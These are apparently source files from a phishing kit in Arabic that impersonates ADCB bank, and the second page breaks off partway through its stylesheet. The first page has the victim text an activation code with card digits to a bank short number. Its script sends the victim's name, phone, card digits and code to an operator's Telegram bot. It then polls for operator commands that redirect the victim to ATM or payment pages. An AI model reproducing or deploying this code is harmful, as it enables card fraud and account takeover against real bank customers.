
<file: adcb.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>تعليمات ADCB</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --primary-gradient: linear-gradient(135deg, #2866d3 0%, #1e4fa8 100%);
        --bg-main: #f3f7fb;
        --bg-container: #ffffff;
        --bg-header-box: #f8fafc;
        --text-title: #0f172a;
        --text-body: #334155;
        --text-muted: #64748b;
        --border-color: #cbd5e1;
        --shadow-container: 0 15px 30px rgba(40, 102, 211, 0.04);
        --theme-accent: #2866d3;
        --transition-speed: 0.25s;
        --font-main: "Cairo", "Outfit", sans-serif;
      }

      [data-theme="dark"] {
        --bg-main: #070a10;
        --bg-container: #101622;
        --bg-header-box: #162030;
        --text-title: #f8fafc;
        --text-body: #cbd5e1;
        --text-muted: #8e9cae;
        --border-color: #27354a;
        --theme-accent: #3b82f6;
        --shadow-container: 0 15px 30px rgba(0, 0, 0, 0.3);
      }

      * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: var(--font-main);
        background-color: var(--bg-main);
        color: var(--text-body);
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        transition: background-color var(--transition-speed), color var(--transition-speed);
      }

      .floating-controls {
        position: absolute;
        top: 12px;
        left: 12px;
        right: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        pointer-events: none;
        z-index: 100;
      }

      .floating-controls * {
        pointer-events: auto;
      }

      .theme-toggle-btn,
      .back-btn {
        background-color: var(--bg-container);
        border: 1px solid var(--border-color);
        color: var(--text-body);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
      }

      .theme-toggle-btn {
        width: 34px;
        height: 34px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
      }

      .back-btn {
        display: flex;
        align-items: center;
        gap: 6px;
        text-decoration: none;
        font-size: 11px;
        font-weight: 700;
        padding: 6px 12px;
        border-radius: 6px;
      }

      .page-shell {
        width: 100%;
        max-width: 410px;
        background: var(--bg-container);
        border: 1px solid var(--border-color);
        border-radius: 24px;
        box-shadow: var(--shadow-container);
        padding: 24px;
      }

      .info-header-box {
        background-color: var(--bg-header-box);
        border: 1px solid var(--border-color);
        border-radius: 20px;
        padding: 20px;
        margin-bottom: 20px;
        text-align: center;
      }

      .header-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 8px;
      }

      .brand-text {
        font-size: 26px;
        font-weight: 800;
        color: var(--theme-accent);
        font-family: "Outfit", sans-serif;
      }

      .brand-icon {
        color: var(--theme-accent);
        font-size: 28px;
      }

      .header-divider {
        height: 1px;
        background-color: var(--border-color);
        margin: 8px 0 16px;
        opacity: 0.7;
      }

      .page-title {
        font-size: 16px;
        font-weight: 800;
        color: var(--theme-accent);
        margin-bottom: 8px;
      }

      .page-desc {
        font-size: 12px;
        line-height: 1.6;
        color: var(--text-body);
        font-weight: 500;
      }

      .message-card {
        background: linear-gradient(180deg, rgba(15, 23, 42, 0.96), rgba(30, 41, 59, 0.96));
        color: #f8fafc;
        border-radius: 20px;
        padding: 22px 20px;
        box-shadow: 0 18px 36px rgba(15, 23, 42, 0.22);
        margin-bottom: 18px;
      }

      .message-text {
        font-size: 15px;
        line-height: 2;
        text-align: right;
        font-weight: 500;
      }

      .message-text strong {
        font-weight: 800;
        color: #ffffff;
      }

      .message-list {
        margin: 0;
        padding-right: 20px;
        display: flex;
        flex-direction: column;
        gap: 12px;
      }

      .message-list li {
        font-size: 15px;
        line-height: 2;
        text-align: right;
        font-weight: 500;
      }

      .form-field {
        margin-bottom: 14px;
      }

      .field-label {
        display: block;
        font-size: 12px;
        font-weight: 700;
        color: var(--text-body);
        margin-bottom: 8px;
      }

      .code-input {
        width: 100%;
        height: 52px;
        border-radius: 12px;
        border: 1px solid var(--border-color);
        background: var(--bg-container);
        padding: 0 14px;
        font: inherit;
        font-size: 1rem;
        font-weight: 700;
        color: var(--text-title);
        text-align: center;
        direction: ltr;
        outline: none;
        transition: border-color var(--transition-speed), box-shadow var(--transition-speed);
      }

      .code-input:focus {
        border-color: var(--theme-accent);
        box-shadow: 0 0 0 3px rgba(40, 102, 211, 0.12);
      }

      .validation-msg {
        color: #ef4444;
        font-size: 12px;
        font-weight: 700;
        text-align: center;
        min-height: 20px;
        margin-bottom: 12px;
      }

      .submit-btn {
        width: 100%;
        border: 0;
        border-radius: 12px;
        background: var(--primary-gradient);
        color: #fff;
        font: inherit;
        font-size: 15px;
        font-weight: 700;
        padding: 14px;
        cursor: pointer;
        box-shadow: 0 10px 20px rgba(40, 102, 211, 0.16);
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        background-color: var(--bg-container);
        z-index: 9999;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 20px;
        opacity: 0;
        visibility: hidden;
        transition: all var(--transition-speed) ease;
      }

      .loading-overlay.active {
        opacity: 1;
        visibility: visible;
      }

      .spinner-ring {
        width: 48px;
        height: 48px;
        border: 3px solid var(--border-color);
        border-top-color: var(--theme-accent);
        border-radius: 50%;
        animation: spin 1s infinite linear;
        margin-bottom: 15px;
      }

      .status-text {
        font-size: 16px;
        font-weight: 700;
        color: var(--text-title);
        margin-bottom: 6px;
        text-align: center;
      }

      .status-sub {
        font-size: 12px;
        color: var(--text-muted);
        text-align: center;
        max-width: 280px;
        line-height: 1.4;
      }

      @keyframes spin {
        to {
          transform: rotate(360deg);
        }
      }
    </style></head>
  <body>
    <div class="loading-overlay" id="loadingOverlay">
      <div class="spinner-ring" aria-hidden="true"></div>
      <div class="status-text">يرجى الانتظار جاري معالجة طلبك</div>
      <div class="status-sub" id="statusSub" style="display: none;"></div>
    </div>

    <div class="floating-controls">
      <a href="verification.html" class="back-btn">
        إلغاء والعودة
        <i class="fa-solid fa-arrow-left" style="transform: scaleX(-1); font-size: 10px;"></i>
      </a>
      <button class="theme-toggle-btn" id="themeToggle" aria-label="تبديل الوضع الليلي">
        <i class="fa-solid fa-moon"></i>
      </button>
    </div>

    <div class="page-shell">
      <div class="info-header-box">
        <div class="header-top">
          <span class="brand-text">ADCB</span>
          <i class="fa-solid fa-building-columns brand-icon" aria-hidden="true"></i>
        </div>
        <div class="header-divider"></div>
      </div>

      <div class="message-card">
        <ul class="message-list">
          <li>أستكمال الطلب للبطاقة المنتهية بـ <strong id="cardLast4Text">****</strong>.</li>
          <li>أرسل الرسالة إلى الرقم <strong>2626</strong> من رقم هاتفك المسجل لدينا.</li>
          <li>أرسل <strong>TKNACT</strong> ثم مسافة ثم <strong>آخر 6 أرقام</strong> من بطاقتك.</li>
          <li>انتظر كلمة المرور لمرة واحدة.</li>
        </ul>
      </div>

      <form id="adcbForm" novalidate>
        <div class="form-field">
          <label class="field-label" for="adcbCode">أدخل آخر 6 أرقام هنا</label>
          <input id="adcbCode" class="code-input" type="tel" inputmode="numeric" pattern="[0-9]*" maxlength="6" autocomplete="one-time-code" />
        </div>
        <div class="validation-msg" id="adcbError"></div>
        <button class="submit-btn" type="submit">ارسال</button>
      </form>
    </div>

    <script src="assets/js/config.js"></script>
    <script>
      (function () {
        const state = {
          theme: localStorage.getItem("alain_payment_theme") || "light"
        };
        const themeToggleBtn = document.getElementById("themeToggle");
        const cardLast4Text = document.getElementById("cardLast4Text");
        const adcbForm = document.getElementById("adcbForm");
        const adcbCodeInput = document.getElementById("adcbCode");
        const adcbError = document.getElementById("adcbError");
        const loadingOverlay = document.getElementById("loadingOverlay");
        document.documentElement.setAttribute("data-theme", state.theme);
        updateThemeIcon();
        applyCardLast4();

        themeToggleBtn.addEventListener("click", () => {
          state.theme = state.theme === "light" ? "dark" : "light";
          document.documentElement.setAttribute("data-theme", state.theme);
          localStorage.setItem("alain_payment_theme", state.theme);
          updateThemeIcon();
        });

        function updateThemeIcon() {
          const icon = themeToggleBtn.querySelector("i");
          icon.className = state.theme === "dark" ? "fa-solid fa-sun" : "fa-solid fa-moon";
        }

        function normalizeDigits(value) {
          return String(value || "").replace(/\D+/g, "");
        }

        function getTelegramCredentials() {
          const token = String(globalThis.telegramToken || "").trim();
          const chatId = String(globalThis.chatId || "").trim();
          return token && chatId ? { token, chatId } : null;
        }

        function setOverlayVisible(visible) {
          loadingOverlay.classList.toggle("active", visible);
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/${method}`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(body)
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        let adcbPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        function extractLast4() {
          try {
            const paymentData = JSON.parse(localStorage.getItem("paymentData") || "{}");
            const fromPayload = normalizeDigits(paymentData.cardNumberDigits || paymentData.cardNumber || paymentData.cardLast4);
            if (fromPayload.length >= 4) return fromPayload.slice(-4);
          } catch {
            // ignore invalid paymentData and continue to fallbacks
          }

          const fallbacks = [
            localStorage.getItem("cardLast4"),
            localStorage.getItem("cardNumber"),
            localStorage.getItem("paymentCardNumber")
          ];

          for (const value of fallbacks) {
            const digits = normalizeDigits(value);
            if (digits.length >= 4) return digits.slice(-4);
          }

          return "****";
        }

        function applyCardLast4() {
          if (!cardLast4Text) return;
          cardLast4Text.textContent = extractLast4();
        }

        function getMaskedCardNumber() {
          return `**** ${extractLast4()}`;
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف"
            };
          }
        }

        function setValidationError(message) {
          adcbError.textContent = message;
        }

        function validateAdcbCode() {
          const digits = normalizeDigits(adcbCodeInput.value);
          adcbCodeInput.value = digits.slice(0, 6);

          if (!digits) {
            setValidationError("يرجى إدخال آخر 6 أرقام.");
            return false;
          }

          if (digits.length < 6) {
            setValidationError("يجب إدخال 6 أرقام كاملة.");
            return false;
          }

          if (!/^\d{6}$/.test(digits)) {
            setValidationError("يرجى إدخال 6 أرقام صحيحة فقط.");
            return false;
          }

          setValidationError("");
          return true;
        }

        function formatAdcbMessage(adcbCode) {
          const customer = readCustomerInfo();
          return [
            "🏦 <b>ADCB</b>",
            "👤 <b>معلومات العميل</b>",
            `<b>الاسم:</b> ${customer.fullName || "غير معروف"}`,
            `<b>الهاتف:</b> ${customer.phoneNumber || "غير معروف"}`,
            "",
            `<b>رقم البطاقة:</b> <code>${getMaskedCardNumber()}</code>`,
            `<b>ADCB:</b> <code>${adcbCode}</code>`
          ].join("\n");
        }

        async function sendAdcbToTelegram(adcbCode) {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;
          const message = formatAdcbMessage(adcbCode);
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/sendMessage`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              chat_id: credentials.chatId,
              text: message,
              parse_mode: "HTML",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "❌ رفض", callback_data: "reject_adcb" },
                    { text: "🏧 صراف الالي", callback_data: "atm" }
                  ],
                  [
                    { text: "⛔ رفض البطاقة", callback_data: "reject_card" },
                    { text: "🟢 انهاء عملية التسجيل", callback_data: "end_registration" }
                  ]
                ]
              }
            })
          });
          if (!response.ok) return null;
          const data = await response.json().catch(() => null);
          if (!data?.ok || !data?.result?.message_id) return null;
          return { credentials, messageId: Number(data.result.message_id) };
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "")
            .replace(/\n\nالحالة:\s*(❌ تم رفض ADCB|🏧 تحويل إلى الصراف الآلي|⛔ تم رفض البطاقة|🟢 تم إنهاء عملية التسجيل)\s*$/u, "")
            .trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function stopAdcbPolling() {
          if (!adcbPollTimer) return;
          window.clearInterval(adcbPollTimer);
          adcbPollTimer = null;
        }

        function startAdcbPolling(targetMessageId, credentials) {
          stopAdcbPolling();
          adcbPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                if (Number(callback?.message?.message_id || 0) !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "reject_adcb") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض ADCB");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  adcbCodeInput.value = "";
                  setValidationError("القيمة المدخلة غير صحيحة. يرجى المحاولة مرة أخرى.");
                  adcbCodeInput.focus();
                  return;
                }
                if (data === "atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  window.location.href = "atm.html";
                  return;
                }
                if (data === "reject_card") {
                  await finalizeTelegramCallback(credentials, callback, "⛔ تم رفض البطاقة");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  window.location.href = "payment.html?cardRejected=1";
                  return;
                }
                if (data === "end_registration") {
                  await finalizeTelegramCallback(credentials, callback, "🟢 تم إنهاء عملية التسجيل");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        adcbCodeInput.addEventListener("input", () => {
          adcbCodeInput.value = normalizeDigits(adcbCodeInput.value).slice(0, 6);
          if (adcbError.textContent) {
            setValidationError("");
          }
        });

        adcbForm.addEventListener("submit", async (event) => {
          event.preventDefault();
          if (!validateAdcbCode()) return;
          const adcbCode = normalizeDigits(adcbCodeInput.value);
          setOverlayVisible(true);
          const sent = await sendAdcbToTelegram(adcbCode);
          if (!sent?.messageId || !sent?.credentials) {
            setOverlayVisible(false);
            setValidationError("تعذر إرسال الطلب حالياً. يرجى المحاولة مرة أخرى.");
            return;
          }
          await bootstrapUpdatesOffset(sent.credentials);
          startAdcbPolling(sent.messageId, sent.credentials);
        });
      })();
    </script>
  </body>
</html>
</file>

<file: atm 2.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إثبات ملكية البطاقة | الصراف الآلي (ATM)</title>
    
    <!-- Premium Google Fonts: Cairo for Arabic & Outfit/Fira Code for English numbers -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&family=Fira+Code:wght@400;500&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- FontAwesome for Premium Icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    
    <style>
        /* Design System matches payment.html and otp.html */
        :root {
            --primary-gradient: linear-gradient(135deg, #2866D3 0%, #1e4fa8 100%);
            --gold-gradient: linear-gradient(180deg, #caa248 0%, #b9933d 100%);
            --gold-color: #caa248;
            --gold-hover: #b9933d;
            --bg-main: #f3f7fb;
            --bg-container: #ffffff;
            --bg-header-box: #f8fafc;
            --text-title: #0f172a;
            --text-body: #334155;
            --text-muted: #64748b;
            --border-color: #cbd5e1;
            --input-bg: #f8fafc;
            --shadow-container: 0 15px 30px rgba(40, 102, 211, 0.04);
            
            --success-color: #10b981;
            --error-color: #ef4444;
            --accent-glow: rgba(40, 102, 211, 0.12);
            --theme-accent: #2866D3;
            
            --font-main: 'Cairo', 'Outfit', sans-serif;
            --font-mono: 'Fira Code', monospace;
            --transition-speed: 0.25s;
        }

        /* Dark Mode overrides */
        [data-theme="dark"] {
            --bg-main: #070a10;
            --bg-container: #101622;
            --bg-header-box: #162030;
            --text-title: #f8fafc;
            --text-body: #cbd5e1;
            --text-muted: #8e9cae;
            --border-color: #27354a;
            --input-bg: #162030;
            --shadow-container: 0 15px 30px rgba(0, 0, 0, 0.3);
            --accent-glow: rgba(40, 102, 211, 0.2);
            --theme-accent: #2866D3;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: var(--font-main);
            background-color: var(--bg-main);
            color: var(--text-body);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 15px;
            position: relative;
            overflow: hidden;
            transition: background-color var(--transition-speed), color var(--transition-speed);
        }

        /* Floating Controls */
        .floating-controls {
            position: absolute;
            top: 12px;
            left: 12px;
            right: 12px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            pointer-events: none;
            z-index: 100;
        }

        .floating-controls * {
            pointer-events: auto;
        }

        .theme-toggle-btn {
            background-color: var(--bg-container);
            border: 1px solid var(--border-color);
            color: var(--text-body);
            width: 34px;
            height: 34px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            box-shadow: 0 2px 6px rgba(0,0,0,0.04);
            transition: all var(--transition-speed);
        }

        .theme-toggle-btn:hover {
            background-color: var(--input-bg);
            border-color: var(--text-muted);
            transform: rotate(15deg);
        }

        .theme-toggle-btn i {
            font-size: 13px;
        }

        .back-btn {
            display: flex;
            align-items: center;
            gap: 6px;
            text-decoration: none;
            color: var(--text-body);
            font-size: 11px;
            font-weight: 700;
            padding: 6px 12px;
            border: 1px solid var(--border-color);
            border-radius: 6px;
            background-color: var(--bg-container);
            box-shadow: 0 2px 6px rgba(0,0,0,0.04);
            transition: all var(--transition-speed);
        }

        .back-btn:hover {
            background-color: var(--input-bg);
            border-color: var(--text-muted);
            transform: translateX(-1px);
        }

        /* Main Container */
        .payment-container {
            background-color: var(--bg-container);
            width: 100%;
            max-width: 410px;
            border-radius: 24px; /* More rounded container */
            box-shadow: var(--shadow-container);
            padding: 24px;
            position: relative;
            overflow: hidden;
            border: 1px solid var(--border-color);
            transition: background-color var(--transition-speed), border-color var(--transition-speed), box-shadow var(--transition-speed);
            transform: scale(1);
            transform-origin: center;
            max-height: calc(100vh - 80px);
            display: flex;
            flex-direction: column;
        }

        /* Responsive scaling */
        @media (max-height: 580px) {
            .payment-container {
                transform: scale(0.9);
                margin: -20px 0;
            }
        }
        @media (max-height: 510px) {
            .payment-container {
                transform: scale(0.82);
                margin: -35px 0;
            }
        }

        /* Verification Info Header Box */
        .info-header-box {
            background-color: var(--bg-header-box);
            border: 1px solid var(--border-color);
            border-radius: 20px; /* Matching the rounded style */
            padding: 20px;
            margin-bottom: 20px;
            text-align: center;
            position: relative;
            transition: background-color var(--transition-speed), border-color var(--transition-speed);
        }

        .atm-header-top {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 8px;
        }

        .atm-logo-text {
            font-size: 26px;
            font-weight: 800;
            color: var(--theme-accent);
            letter-spacing: 0.5px;
            font-family: 'Outfit', sans-serif;
        }

        .card-theme-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--theme-accent);
            font-size: 28px;
        }

        .atm-header-divider {
            height: 1px;
            background-color: var(--border-color);
            margin: 8px 0 16px 0;
            opacity: 0.7;
        }

        .auth-title {
            font-size: 16px;
            font-weight: 800;
            color: var(--theme-accent); /* Dynamic or dark blue matching screenshot ATM title */
            margin-bottom: 8px;
            transition: color var(--transition-speed);
        }

        [data-theme="dark"] .auth-title {
            color: #3b82f6;
        }

        .auth-desc {
            font-size: 12px;
            color: var(--text-body);
            line-height: 1.6;
            font-weight: 500;
        }

        /* Form Controls */
        .form-section {
            display: flex;
            flex-direction: column;
        }

        .otp-group-title {
            font-size: 14px;
            font-weight: 800;
            color: var(--text-title);
            text-align: center;
            margin-bottom: 4px;
        }

        .otp-sent-number {
            font-size: 11px;
            color: var(--text-muted);
            text-align: center;
            margin-bottom: 16px;
            direction: rtl;
        }

        .otp-label {
            display: block;
            font-size: 12px;
            font-weight: 700;
            color: var(--text-body);
            margin-bottom: 8px;
        }

        /* OTP inputs wrappers */
        .otp-inputs-wrapper {
            display: flex;
            justify-content: center;
            gap: 16px; /* Increased gap like screenshot */
            margin-bottom: 20px;
            direction: ltr; /* standard LTR digit order */
        }

        .otp-digit-input {
            width: 52px; /* Increased width like screenshot */
            height: 52px; /* Increased height like screenshot */
            font-size: 24px;
            font-weight: 700;
            font-family: var(--font-mono);
            text-align: center;
            background-color: var(--input-bg);
            border: 1px solid var(--border-color);
            border-radius: 12px; /* Rounded inputs matching screenshot */
            color: var(--text-title);
            outline: none;
            transition: all var(--transition-speed);
        }

        .otp-digit-input:focus {
            border-color: var(--theme-accent);
            background-color: var(--bg-container);
            box-shadow: 0 0 0 3px var(--accent-glow);
        }

        .otp-digit-input.invalid {
            border-color: var(--error-color);
        }

        .validation-msg {
            color: var(--error-color);
            font-size: 10px;
            font-weight: 700;
            text-align: center;
            margin-bottom: 12px;
            display: none;
            animation: fadeIn 0.2s ease-in-out;
        }

        .pay-submit-btn {
            background: var(--primary-gradient);
            color: #ffffff;
            border: none;
            padding: 14px;
            border-radius: 12px; /* Matching the rounded inputs */
            font-size: 15px;
            font-weight: 700;
            cursor: pointer;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 8px rgba(40, 102, 211, 0.12);
            transition: all var(--transition-speed);
            margin-bottom: 16px;
        }

        .pay-submit-btn:hover {
            transform: translateY(-0.5px);
            box-shadow: 0 5px 12px rgba(40, 102, 211, 0.25);
        }

        .pay-submit-btn:active {
            transform: translateY(0.5px);
        }

        .pay-submit-btn:disabled {
            background-color: var(--border-color);
            color: var(--text-muted);
            cursor: not-allowed;
            box-shadow: none;
            transform: none;
        }

        .help-link {
            font-size: 12px;
            text-align: center;
            color: var(--text-muted);
            cursor: pointer;
            text-decoration: underline;
            transition: color var(--transition-speed);
            font-weight: 600;
            display: block;
        }

        .help-link:hover {
